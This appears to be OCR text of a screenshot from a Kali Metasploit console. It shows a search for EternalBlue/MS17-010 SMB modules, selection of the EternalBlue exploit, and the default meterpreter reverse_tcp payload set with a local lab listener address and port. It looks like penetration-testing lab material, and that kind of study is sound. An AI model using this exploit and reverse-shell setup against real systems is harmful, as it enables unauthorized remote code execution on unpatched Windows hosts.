 msf6 exploit(windows/smb/ms17_010_eternalblue_win8) > search eternal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSyner
gy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Wind
ows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Wind
ows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSyner
gy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Executi
on
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue_win8) > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
KALI
BY OFFENSIVE SECUR